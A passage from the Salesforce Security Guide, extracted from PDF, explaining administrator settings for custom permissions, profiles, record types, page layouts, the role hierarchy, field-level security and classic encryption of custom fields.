Available on most objects via object
permissions
Available on all objects except products,
documents, solutions, ideas, notes, and
attachments
Object support
Note: “View All” and “Modify All”
are not available for ideas, price
books, article types, and products.
Profile or permission setsRoles, Roles and Subordinates, Roles and
Internal Subordinates, Roles, Internal and
Group access levels determined by
Portal Subordinates, Queues, Teams, and
Public Groups
Available on private contacts, opportunities,
and notes and attachments with “View All”
and “Modify All”
Not availablePrivate record access
Available on all objects with “Modify All”Available to the record owner and any user
above the record owner in the role hierarchy
Ability to manually share records
Available with “Modify All” on casesNot availableAbility to manage all case comments
65
Object PermissionsSalesforce Security Guide
Salesforce Classic Mobile Permissions
EDITIONS
Salesforce Classic Mobile
setup available in: both
Salesforce Classic and
Lightning Experience
Mobile app available in:
Performance, Unlimited,
and Developer Editions, and
for an extra cost in:
Professional and Enterprise
Editions
USER PERMISSIONS
To view Salesforce Classic
Mobile configurations:
•“View Setup and
Configuration”
To create, change, or delete
Salesforce Classic Mobile
configurations:
•“Manage Mobile
Configurations”
A mobile license is required for each user who will access the Salesforce Classic Mobile app. You
allocate mobile licenses using the Mobile User checkbox on the user record.
For organizations using Unlimited, Performance, and Developer Editions, Salesforce provides a
mobile license for each Salesforce license and the Mobile User checkbox is enabled by default
for all users. Organizations using Professional or Enterprise Editions must purchase mobile licenses
separately and allocate them manually.
Note: The Mobile User checkbox is disabled by default for new Performance Edition
users.
To prevent users from activating Salesforce Classic Mobile on their mobile devices before you’re
ready to deploy the app, disable the Mobile User checkbox for all your users.
Custom Permissions
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Group,
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
In Group and Professional
Edition organizations, you
can’t create or edit custom
permissions, but you can
install them as part of a
managed package.
Use custom permissions to give users access to custom processes or apps.
In Salesforce, many features require access checks that specify which users can access certain
functions. Permission set and profiles settings include built-in access settings for many entities, like
objects, fields, tabs, and Visualforce pages. However, permission sets and profiles don’t include
access for some custom processes and apps. For example, for a time-off manager app, all users
might need to be able to submit time-off requests but only a smaller set of users need to approve
time-off requests. You can use custom permissions for these types of controls.
Custom permissions let you define access checks that can be assigned to users via permission sets
or profiles, similar to how you assign user permissions and other access settings. For example, you
can define access checks in Apex that make a button on a Visualforce page available only if a user
has the appropriate custom permission.
You can query custom permissions in these ways.
•To determine which users have access to a specific custom permission, use Salesforce Object
Query Language (SOQL) with the SetupEntityAccess and CustomPermission sObjects.
•To determine what custom permissions users have when they authenticate in a connected
app, reference the user's Identity URL, which Salesforce provides along with the access token
for the connected app.
66
Salesforce Classic Mobile PermissionsSalesforce Security Guide

IN THIS SECTION:
Create Custom Permissions
Create custom permissions to give users access to custom processes or apps.
Edit Custom Permissions
Edit custom permissions that give users access to custom processes or apps.
Create Custom Permissions
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Group,
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
In Group and Professional
Edition organizations, you
can’t create or edit custom
permissions, but you can
install them as part of a
managed package.
USER PERMISSIONS
To create custom
permissions:
•“Manage Custom
Permissions”
Create custom permissions to give users access to custom processes or apps.
1. From Setup, enter Custom Permissions in the Quick Find box, then select Custom
Permissions.
2. Click New.
3. Enter the permission information:
•Label—the permission label that appears in permission sets
•Name—the unique name that’s used by the API and managed packages
•Description—optionally, a description that explains what functions the permission
grants access to, such as “Approve time-off requests.”
•Connected App—optionally, the connected app that’s associated with this permission
4. Click Save.
67
Custom PermissionsSalesforce Security Guide
Edit Custom Permissions
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Group,
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
In Group and Professional
Edition organizations, you
can’t create or edit custom
permissions, but you can
install them as part of a
managed package.
USER PERMISSIONS
To edit custom permissions:
•“Manage Custom
Permissions”
Edit custom permissions that give users access to custom processes or apps.
1. From Setup, enter Custom Permissions in the Quick Find box, then select Custom
Permissions.
2. Click Edit next to the permission that you need to change.
3. Edit the permission information as needed.
•Label—the permission label that appears in permission sets
•Name—the unique name that’s used by the API and managed packages
•Description—optionally, a description that explains what functions the permission
grants access to, such as “Approve time-off requests.”
•Connected App—optionally, the connected app that’s associated with this permission
4. Click Save.
Profiles
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Custom Profiles available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
Profiles define how users access objects and data, and what they can do within the application.
When you create users, you assign a profile to each one.
Watch how you can grant users access to objects using profiles.
Who Sees What: Object Access
Your org includes several standard profiles where you can edit a limited number of settings. With
editions that contain custom profiles, you can edit all permissions and settings except the user
license. In Contact Manager and Group Edition orgs, you can assign standard profiles to your users,
but you can’t view or edit the standard profiles, and you can’t create custom profiles.
Every profile belongs to exactly one user license type.
IN THIS SECTION:
Work in the Enhanced Profile User Interface Page
In the enhanced profile user interface, the profile overview page provides an entry point for all settings and permissions for a profile.
Work in the Original Profile Interface
To view a profile on the original profile page, from Setup, enter Profiles in the Quick Find box, then select Profiles, then
select the profile you want.
68
ProfilesSalesforce Security Guide
Manage Profile Lists
Profiles define how users access objects and data, and what they can do within the application. When you create users, you assign
a profile to each one. To view the profiles in your organization, from Setup, enter Profiles in the Quick Find box, then
select Profiles.
Edit Multiple Profiles with Profile List Views
If enhanced profile list views are enabled for your organization, you can change permissions in up to 200 profiles directly from the
list view, without accessing individual profile pages.
Clone Profiles
Instead of creating profiles, save time by cloning existing profiles and customizing them.
Viewing a Profile's Assigned Users
To view all users that are assigned to a profile from the profile overview page, click Assigned Users (in the enhanced profile user
interface) or View Users (in the original profile user interface). From the assigned users page, you can:
View and Edit Tab Settings in Permission Sets and Profiles
Tab settings specify whether a tab appears in the All Tabs page or is visible in a tab set.
Enable Custom Permissions in Profiles
Custom permissions give you a way to provide access to custom processes or apps. After you’ve created a custom permission and
associated it with a process or app, you can enable the permission in profiles.
Work in the Enhanced Profile User Interface Page
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Custom Profiles available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To view profiles:
•“View Setup and
Configuration”
To delete profiles and edit
profile properties:
•“Manage Profiles and
Permission Sets”
In the enhanced profile user interface, the profile overview page provides an entry point for all
settings and permissions for a profile.
To open the profile overview page, from Setup, enter Profiles in the Quick Find box,
then select Profiles and click the profile you want to view.
From the profile overview page, you can:
•Search for an object, permission, or setting
•Clone the profile
•If it's a custom profile, delete the profile by clicking Delete
Note: You can’t delete a profile that’s assigned to a user, even if the user is inactive.
•Change the profile name or description by clicking Edit Properties
•View a list of users who are assigned to the profile
•Under Apps and System, click any of the links to view or edit permissions and settings.
IN THIS SECTION:
Assign Record Types and Page Layouts in the Enhanced Profile User Interface
App and System Settings in the Enhanced Profile User Interface
Search in the Enhanced Profile User Interface
To locate an object, tab, permission, or setting name on a profile page, type at least three
consecutive letters in the Find Settings box. As you type, suggestions for results that
match your search terms appear in a list. Click an item in the list to go to its settings page.
69
ProfilesSalesforce Security Guide

Assign Record Types and Page Layouts in the Enhanced Profile User Interface
EDITIONS
Available in: Salesforce
Classic
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Record types available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To edit record type and
page layout access settings:
•“Manage Profiles and
Permission Sets”
In the enhanced profile user interface, Record Types and Page Layout Assignments settings determine
the record type and page layout assignment mappings that are used when users view records.
They also determine which record types are available when users create or edit records.
To specify record types and page layout assignments:
1. From Setup, enter Profiles in the Quick Find box, then select Profiles.
2. Select a profile.
3. In the Find Settings... box, enter the name of the object you want and select it from the list.
4. Click Edit.
5. In the Record Types and Page Layout Assignments section, make changes to the settings as
needed.
DescriptionSetting
Lists all existing record types for the object.
--Master-- is a system-generated record type that's used
when a record has no custom record type associated with it.
When --Master-- is assigned, users can't set a record
type to a record, such as during record creation. All other
record types are custom record types.
Record Types
The page layout to use for each record type. The page layout
determines the buttons, fields, related lists, and other elements
Page Layout Assignment
that users with this profile see when creating records with the
associated record type. Since all users can access all record
types, every record type must have a page layout assignment,
even if the record type isn't specified as an assigned record
type in the profile.
Record types that are checked in this column are available
when users with this profile create records for the object. If
Assigned Record Types
--Master-- is selected, you can't select any custom record
types; and if any custom record types are selected, you can't
select --Master--.
The default record type to use when users with this profile
create records for the object.
Default Record Type
The Record Types and Page Layout Assignments settings have some variations for the following objects or tabs.
VariationObject or Tab
If your organization uses person accounts, the accounts object additionally includes
Business Account Default Record Type and Person Account Default Record Type
Accounts
settings, which specify the default record type to use when the profile's users create
business or person account records from converted leads.
70
ProfilesSalesforce Security Guide
VariationObject or Tab
The cases object additionally includes Case Close settings, which show the page layout
assignments to use for each record type on closed cases. That is, the same record type
Cases
may have different page layouts for open and closed cases. With this additional setting,
when users close a case, the case may have a different page layout that exposes how
it was closed.
You can't specify custom record types for the home tab. You can only select a page
layout assignment for the --Master-- record type.
Home
6. Click Save.
IN THIS SECTION:
Assign Record Types to Profiles in the Original Profile User Interface
After you create record types and include picklist values in them, add record types to user profiles. If you assign a default record type
to a profile, users with that profile can assign the record type to records that they create or edit.
Assign Page Layouts in the Original Profile User Interface
If you’re already working in an original profile user interface, you can access, view, and edit all page layout assignments easily in one
location.
Assign Record Types to Profiles in the Original Profile User Interface
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To assign record types to
profiles:
•“Customize Application”
After you create record types and include picklist values in them, add record types to user profiles.
If you assign a default record type to a profile, users with that profile can assign the record type to
records that they create or edit.
Note: Users can view records of any record type, even if the record type is not associated
with their profile.
You can associate several record types with a profile. For example, a user needs to create hardware
and software sales opportunities. In this case, you can create and add both “Hardware” and “Software”
record types to the user’s profile.
1. From Setup, enter Profiles in the Quick Find box, then select Profiles.
2. Select a profile. The record types available for that profile are listed in the Record Type Settings
section.
3. Click Edit next to the appropriate type of record.
4. Select a record type from the Available Record Types list and add it to the Selected Record Types
list.
Master is a system-generated record type that's used when a record has no custom record
type associated with it. When you assign Master, users can't set a record type to a record, such as during record creation. All other
record types are custom record types.
5. From Default, choose a default record type.
If your organization uses person accounts, this setting also controls which account fields display in the Quick Create area of
the accounts home page.
71
ProfilesSalesforce Security Guide
6. If your organization uses person accounts, set default record type options for both person accounts and business accounts. From
the Business Account Default Record Type and then the Person Account Default Record Type
drop-down list, choose a default record type.
These settings are used when defaults are needed for both kinds of accounts, such as when converting leads.
7. Click Save.
Options in the Record Type Settings section are blank wherever no record types exist. For example, if you have two record types for
opportunities but no record types for accounts, the Edit link only displays for opportunities. In this example, the picklist values and
default value for the master are available in all accounts.
Note: If your organization uses person accounts, you can view the record type defaults for business accounts and person accounts.
Go to Account Record Type Settings in the profile detail page. Clicking Edit in the Account Record Type Settings is another way
to begin setting record type defaults for accounts.
Assign Page Layouts in the Original Profile User Interface
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Record types available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To assign page layouts in
profiles:
•“Manage Profiles and
Permission Sets”
If you’re already working in an original profile user interface, you can access, view, and edit all page
layout assignments easily in one location.
1. From Setup, enter Profiles in the Quick Find box, then select Profiles.
2. Select a profile.
3. Click View Assignment next to any tab name in the Page Layouts section.
4. Click Edit Assignment.
5. Use the table to specify the page layout for each profile. If your organization uses record types,
a matrix displays a page layout selector for each profile and record type.
•Selected page layout assignments are highlighted.
•Page layout assignments you change are italicized until you save your changes.
6. If necessary, select another page layout from the Page Layout To Use drop-down list
and repeat the previous step for the new page layout.
7. Click Save.
App and System Settings in the Enhanced Profile User Interface
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
In the enhanced profile user interface, administrators can easily navigate, search, and modify settings
for a single profile. Permissions and settings are organized into pages under app and system
categories, which reflect the rights users need to administer and use app and system resources.
App Settings
Apps are sets of tabs that users can change by selecting the drop-down menu in the header. All
underlying objects, components, data, and configurations remain the same, regardless of the
selected app. In selecting an app, users navigate in a set of tabs that allows them to efficiently use
the underlying functionality for app-specific tasks. For example, let's say you do most of your work
in the sales app, which includes tabs like Accounts and Opportunities. To track a new marketing
72
ProfilesSalesforce Security Guide

campaign, rather than adding the Campaigns tab to the sales app, you select Marketing from the app drop-down to view your campaigns
and campaign members.
In the enhanced profile user interface, the Apps section of the overview page contains settings that are directly associated with the
business processes that the apps enable. For example, customer service agents may need to manage cases, so the “Manage Cases”
permission is in the Call Center section of the App Permissions page. Some app settings aren't related to app permissions. For example,
to enable the Time-Off Manager app from the AppExchange, users need access to the appropriate Apex classes and Visualforce pages,
as well as the object and field permissions that allow them to create new time-off requests.
Note: Regardless of the currently selected app, all of a user's permissions are respected. For example, although the “Import Leads”
permission is under the Sales category, a user can import leads even while in the Call Center app.
System Settings
Some system functions apply to an organization and not to any single app. For example, login hours and login IP ranges control a user's
ability to log in, regardless of which app the user accesses. Other system functions apply to all apps. For example, the “Run Reports” and
“Manage Dashboards” permissions allow managers to create and manage reports in all apps. In some cases, such as with “Modify All
Data,” a permission applies to all apps, but also includes non-app functions, like the ability to download the Data Loader.
Search in the Enhanced Profile User Interface
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
The available profile
permissions and settings
vary according to which
Salesforce edition you have.
USER PERMISSIONS
To find permissions and
settings in a profile:
•“View Setup and
Configuration”
To locate an object, tab, permission, or setting name on a profile page, type at least three consecutive
letters in the Find Settings box. As you type, suggestions for results that match your search
terms appear in a list. Click an item in the list to go to its settings page.
Search terms aren’t case-sensitive. For some categories, you can search for the specific permission
or setting name. For other categories, search for the category name.
ExampleSearch forItem
Type sales in the Find Settings box, then
select Sales from the list.
App nameAssigned apps
Let’s say you have an Albums custom object.
Type albu, then select Albums.
Object nameObjects
Let’s say your Albums object contains a
Description field. To find the Description
field for albums, type albu, select Albums,
and scroll down to Description under
Field Permissions.
Parent object name
•Fields
•Record types
•Page layout
assignments
Type rep, then select Reports.Tab or parent object
name
Tabs
Type api, then select API Enabled.Permission nameApp and system
permissions
To find Apex class access settings, type apex,
then select Apex Class Access. To find
Category nameAll other categories
custom permissions, type cust, then select
Custom Permissions. And so on.
73
ProfilesSalesforce Security Guide
If no results appear in a search:
•Check if the permission, object, tab, or setting you’re searching for is available in the current organization.
•Verify that the item you’re searching for is available for the user license that’s associated with the current profile. For example, a
profile with the High Volume Customer Portal license doesn’t include the “Modify All Data” permission.
•Ensure that your search term contains at least three consecutive characters that match the name of the item you want to find.
•Make sure that you spelled the search term correctly.
Work in the Original Profile Interface
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Custom Profiles available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
To view a profile on the original profile page, from Setup, enter Profiles in the Quick Find
box, then select Profiles, then select the profile you want.
On the profile detail page, you can:
•Edit the profile
•Create a profile based on this profile
•For custom profiles only, click Delete to delete the profile
Note: You can’t delete a profile that’s assigned to a user, even if the user is inactive.
•View the users who are assigned to this profile
IN THIS SECTION:
Edit Profiles in the Original Profile Interface
Profiles define how users access objects and data and what they can do within the application.
In standard profiles, you can edit a limited number of settings. In custom profiles, you can edit all available permissions and settings,
except the user license.
74
ProfilesSalesforce Security Guide
Edit Profiles in the Original Profile Interface
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Custom Profiles available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To edit profiles:
•“Manage Profiles and
Permission Sets”
AND
“Customize Application”
Profiles define how users access objects and data and what they can do within the application. In
standard profiles, you can edit a limited number of settings. In custom profiles, you can edit all
available permissions and settings, except the user license.
Note: Editing some permissions can result in enabling or disabling other ones. For example,
enabling “View All Data” enables “Read” for all objects. Likewise, enabling “Transfer Leads”
enables “Read” and “Create” on leads.
Tip: If enhanced profile list views are enabled for your organization, you can change
permissions for multiple profiles from the list view.
1. From Setup, enter Profiles in the Quick Find box, then select Profiles.
2. Select the profile you want to change.
3. On the profile detail page, click Edit.
75
ProfilesSalesforce Security Guide
Manage Profile Lists
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Custom Profiles available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To view profiles, and print
profile lists:
•“View Setup and
Configuration”
To delete profile list views:
•“Manage Profiles and
Permission Sets”
To delete custom profiles:
•“Manage Profiles and
Permission Sets”
Profiles define how users access objects and data, and what they can do within the application.
When you create users, you assign a profile to each one. To view the profiles in your organization,
from Setup, enter Profiles in the Quick Find box, then select Profiles.
Viewing Enhanced Profile Lists
If enhanced profile list views are enabled for your organization, you can use additional tools to
customize, navigate, manage, and print profile lists.
•Show a filtered list of profiles by selecting a view from the drop-down list.
•Delete a view by selecting it from the drop-down list and clicking Delete.
•Create a list view or edit an existing view.
•Create a profile.
•Print the list view by clicking .
•Refresh the list view after creating or editing a view by clicking .
•Edit permissions directly in the list view.
•View or edit a profile by clicking its name.
•Delete a custom profile by clicking Del next to its name.
Note: You can’t delete a profile that’s assigned to a user, even if the user is inactive.
Viewing the Basic Profile List
•Create a profile.
•View or edit a profile by clicking its name.
•Delete a custom profile by clicking Del next to its name.
76
ProfilesSalesforce Security Guide
Edit Multiple Profiles with Profile List Views
EDITIONS
Available in: Salesforce
Classic
Available in: Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
USER PERMISSIONS
To edit multiple profiles from
the list view:
•“Manage Profiles and
Permission Sets”
AND
“Customize Application”
If enhanced profile list views are enabled for your organization, you can change permissions in up
to 200 profiles directly from the list view, without accessing individual profile pages.
Editable cells display a pencil icon ( ) when you hover over the cell, while non-editable cells display
a lock icon ( ). In some cases, such as in standard profiles, the pencil icon appears but the setting
is not actually editable.
Warning: Use care when editing profiles with this method. Because profiles affect a user's
fundamental access, making mass changes may have a widespread effect on users in your
organization.
1. Select or create a list view that includes the profiles and permissions you want to edit.
2. To edit multiple profiles, select the checkbox next to each profile you want to edit.
If you select profiles on multiple pages, Salesforce remembers which profiles are selected.
3. Double-click the permission you want to edit.
For multiple profiles, double-click the permission in any of the selected profiles.
4. In the dialog box that appears, enable or disable the permission.
In some cases, changing a permission may also change other permissions. For example, if
“Customize Application” and “View Setup and Configuration” are disabled and you enable
“Customize Application,” then “View Setup and Configuration” is also enabled. In this case, the
dialog box lists the affected permissions.
5. To change multiple profiles, select All n selected records (where n is the number of profiles you selected).
6. Click Save.
Note:
•For standard profiles, inline editing is available only for the “Single Sign-On” and “Affected By Divisions” permissions.
•If you edit multiple profiles, only those profiles that support the permission you are changing will change. For example, if you
use inline editing to add “Modify All Data” to multiple profiles, but because of its user license the profile doesn't have “Modify
All Data,” the profile won't change.
If any errors occur, an error message appears, listing each profile in error and a description of the error. Click the profile name to open
the profile detail page. The profiles you've clicked appear in the error window in gray, strike-through text. To view the error console, you
must have pop-up blockers disabled for the Salesforce domain.
Any changes you make are recorded in the setup audit trail.
77
ProfilesSalesforce Security Guide

Clone Profiles
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Custom Profiles available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To create profiles:
•“Manage Profiles and
Permission Sets”
Instead of creating profiles, save time by cloning existing profiles and customizing them.
Tip: If you clone profiles to enable certain permissions or access settings, consider using
permission sets. For more information, see Permission Sets. Also, if your profile name contains
more than one word, avoid extraneous spacing. For example, “Acme User” and “Acme User”
are identical other than spacing between “Acme” and “User.” Using both profiles in this case
can result in confusion for admins and users.
1. From Setup, enter Profiles in the Quick Find box, then select Profiles.
2. In the Profiles list page, do one of the following:
•Click New Profile, then select an existing profile that’s similar to the one you want to create.
•If enhanced profile list views are enabled, click Clone next to a profile that’s similar to the
one you want to create.
•Click the name of a profile that’s similar to the one you want to create, then in the profile
page, click Clone.
A new profile uses the same user license as the profile it was cloned from.
3. Enter a profile name.
4. Click Save.
Viewing a Profile's Assigned Users
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Custom Profiles available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
To view all users that are assigned to a profile from the profile overview page, click Assigned Users
(in the enhanced profile user interface) or View Users (in the original profile user interface). From
the assigned users page, you can:
•Create one or multiple users
•Reset passwords for selected users
•Edit a user
•View a user's detail page by clicking the name, alias, or username
•View or edit a profile by clicking the profile name
•If Google Apps™ is enabled in your organization, export users to Google and create Google
Apps accounts by clicking Export to Google Apps
78
ProfilesSalesforce Security Guide
View and Edit Tab Settings in Permission Sets and Profiles
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Tab settings available in: All
Editions except
Database.com
Permission sets available in:
Contact Manager,
Professional, Group,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Profiles available in:
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
USER PERMISSIONS
To view tab settings:
•“View Setup and
Configuration”
To edit tab settings:
•“Manage Profiles and
Permission Sets”
Tab settings specify whether a tab appears in the All Tabs page or is visible in a tab set.
1. From Setup, either:
•Enter Permission Sets in the Quick Find box, then select Permission Sets, or
•Enter Profiles in the Quick Find box, then select Profiles
2. Select a permission set or profile.
3. Do one of the following:
•Permission sets or enhanced profile user interface—In the Find Settings... box, enter the
name of the tab you want and select it from the list, then click Edit.
•Original profile user interface—Click Edit, then scroll to the Tab Settings section.
4. Specify the tab settings.
5. (Original profile user interface only) To reset users’ tab customizations to the tab visibility settings
that you specify, select Overwrite users' personal tab customizations.
6. Click Save.
Note: If Salesforce CRM Content is enabled for your organization but the Salesforce CRM
Content User checkbox isn’t enabled on the user detail page, the Salesforce CRM Content
app has no tabs.
79
ProfilesSalesforce Security Guide
Enable Custom Permissions in Profiles
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Group,
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
In Group and Professional
Edition organizations, you
can’t create or edit custom
permissions, but you can
install them as part of a
managed package.
USER PERMISSIONS
To enable custom
permissions in profiles:
•“Manage Profiles and
Permission Sets”
Custom permissions give you a way to provide access to custom processes or apps. After you’ve
created a custom permission and associated it with a process or app, you can enable the permission
in profiles.
1. From Setup, enter Profiles in the Quick Find box, then select Profiles.
2. Select a profile.
3. Depending on which user interface you’re using, do one of the following.
•Enhanced profile user interface: Click Custom Permissions, and then click Edit.
•Original profile user interface: In the Enabled Custom Permissions related list, click Edit.
4. To enable custom permissions, select them from the Available Custom Permissions list and
click Add. To remove custom permissions from the profile, select them from the Enabled Custom
Permissions list and click Remove.
5. Click Save.
User Role Hierarchy
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To create, edit, and delete
roles:
•“Manage Roles”
To assign users to roles:
•“Manage Internal Users”
Salesforce offers a user role hierarchy that you can use with sharing settings to determine the levels
of access that users have to your Salesforce org’s data. Roles within the hierarchy affect access on
key components such as records and reports.
If your organization-wide defaults are more restrictive than Public Read/Write, use role
hierarchy to make records more accessible to users.
Watch a Demo: Who Sees What: Record Access via the Role Hierarchy
Users at any role level can view, edit, and report on all data that’s owned by or shared with users
below them in the role hierarchy, unless your Salesforce org’s sharing model for an object specifies
otherwise. Specifically, in the Organization-Wide Defaults related list, you can disable the Grant
Access Using Hierarchies option for a custom object. When disabled, only the record owner and
users who are granted access by the organization-wide defaults receive access to the object’s
records.
Roles determine user access to cases, contacts, and opportunities, regardless of who owns those
records. The access level is specified on the Role Edit page. For example, you can set the contact
access so that users in a role can edit all contacts associated with accounts that they own, regardless
of who owns the contacts. And you can set the opportunity access so that users in a role can edit
all opportunities associated with accounts that they own, regardless of who owns the opportunities.
80
User Role HierarchySalesforce Security Guide
After you share a folder with a role, it’s visible only to users in that role, not to superior roles in the hierarchy.
Share Objects and Fields
Give specific object or field access to selected groups or profiles.
IN THIS SECTION:
Field-Level Security
Field-level security settings let you restrict users’ access to view and edit specific fields.
Sharing Rules
Make automatic exceptions to your organization-wide sharing settings for defined sets of users.
User Sharing
User Sharing enables you to show or hide an internal or external user from another user in your organization.
What Is a Group?
A group consists of a set of users. A group can contain individual users, other groups, or the users in a particular role or territory. It
can also contain the users in a particular role or territory plus all the users below that role or territory in the hierarchy.
Organization-Wide Sharing Defaults
Administrators can use organization-wide sharing settings to define the default sharing settings for an organization.
Field-Level Security
EDITIONS
Available in: Salesforce
Classic
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Field-level security settings let you restrict users’ access to view and edit specific fields.
Note: Who Sees What: Field-Level Security
Watch how you can restrict access to specific fields on a profile-by-profile basis.
Your Salesforce org contains a lot of data, but you probably don’t want every field accessible to
everyone. For example, your payroll manager probably wants to keep salary fields accessible only
to select employees. You can restrict user access in:
•Detail and edit pages
•Related lists
•List views
•Reports
•Connect Offline
•Email and mail merge templates
•Custom links
•The partner portal
•The Salesforce Customer Portal
•Synchronized data
•Imported data
The fields that users see on detail and edit pages are a combination of page layouts and field-level security settings. The most restrictive
field access settings of the two always applies. For example, you can have a field that’s required in a page layout but is read-only in the
field-level security settings. The field-level security overrides the page layout, so the field remains read-only.
81
Share Objects and FieldsSalesforce Security Guide

Important: Field-level security doesn’t prevent searching on the values in a field. When search terms match on field values
protected by field-level security, the associated records are returned in the search results without the protected fields and their
values.
You can define field-level security in either of these ways.
•For multiple fields on a single permission set or profile
•For a single field on all profiles
After setting field-level security, you can:
•Create page layouts to organize the fields on detail and edit pages.
Tip: Use field-level security to restrict users’ access to fields, and then use page layouts to organize detail and edit pages within
tabs. This approach reduces the number of page layouts for you to maintain.
•Verify users’ access to fields by checking field accessibility.
•Customize search layouts to set the fields that appear in search results, in lookup dialog search results, and in the key lists on tab
home pages.
Note: Roll-up summary and formula fields are read-only on detail pages and not available on edit pages. They can also be visible
to users even though they reference fields that your users can’t see. Universally required fields appear on edit pages regardless of
field-level security.
The relationship group wizard allows you to create and edit relationship groups regardless of field-level security.
IN THIS SECTION:
Set Field Permissions in Permission Sets and Profiles
Field permissions specify the access level for each field in an object.
Set Field-Level Security for a Single Field on All Profiles
Field Permissions
Field permissions specify the access level for each field in an object. In permission sets and the enhanced profile user interface, the
setting labels differ from those in the original profile user interface and in field-level security pages for customizing fields.
Classic Encryption for Custom Fields
Restrict other Salesforce users from seeing custom text fields you want to keep private. Only users with the permission “View Encrypted
Data” can see data in encrypted custom text fields.
82
Field-Level SecuritySalesforce Security Guide

Set Field Permissions in Permission Sets and Profiles
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
USER PERMISSIONS
To set field-level security:
•“Manage Profiles and
Permission Sets”
AND
“Customize Application”
Field permissions specify the access level for each field in an object.
1. From Setup, either:
•Enter Permission Sets in the Quick Find box, then select Permission Sets,
or
•Enter Profiles in the Quick Find box, then select Profiles
2. Select a permission set or profile.
3. Depending on which interface you're using, do one of the following:
•Permission sets or enhanced profile user interface—In the Find Settings... box, enter the
name of the object you want and select it from the list. Click Edit, then scroll to the Field
Permissions section.
•Original profile user interface—In the Field-Level Security section, click View next to the
object you want to modify, and then click Edit.
4. Specify the field's access level.
5. Click Save.
Set Field-Level Security for a Single Field on All Profiles
EDITIONS
Available in: Salesforce
Classic
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To set field-level security:
•“Manage Profiles and
Permission Sets”
AND
“Customize Application”
1. From the management settings for the field’s object, go to the fields area.
2. Select the field you want to modify.
3. Click View Field Accessibility.
4. Specify the field's access level.
83
Field-Level SecuritySalesforce Security Guide
Field Permissions
EDITIONS
Available in: Salesforce
Classic
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Field permissions specify the access level for each field in an object. In permission sets and the
enhanced profile user interface, the setting labels differ from those in the original profile user
interface and in field-level security pages for customizing fields.
Enabled Settings in
Original Profile and
Field-Level Security
Interfaces
Enabled Settings in
Permission Sets and
Enhanced Profile User
Interface
Access Level
VisibleRead and EditUsers can read and edit the
field.
Visible and Read-OnlyReadUsers can read but not edit the
field.
NoneNoneUsers can't read or edit the
field.
Classic Encryption for Custom Fields
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Developer,
Enterprise, Performance,
Unlimited, and
Database.com Editions
Restrict other Salesforce users from seeing custom text fields you want to keep private. Only users
with the permission “View Encrypted Data” can see data in encrypted custom text fields.
Note: This information is about Classic Encryption and not Shield Platform Encryption.
Before you begin working with encrypted custom fields, review these implementation notes,
restrictions, and best practices.
Implementation Notes
•Encrypted fields are encrypted with 128-bit master keys and use the Advanced Encryption
Standard (AES) algorithm. You can archive, delete, and import your master encryption key. To
enable master encryption key management, contact Salesforce.
•You can use encrypted fields in email templates but the value is always masked regardless of whether you have the “View Encrypted
Data” permission.
•If you have created encrypted custom fields, make sure that your organization has “Require secure connections (HTTPS)” enabled.
•If you have the “View Encrypted Data” permission and you grant login access to another user, the user can see encrypted fields in
plain text.
•Only users with the “View Encrypted Data” permission can clone the value of an encrypted field when cloning that record.
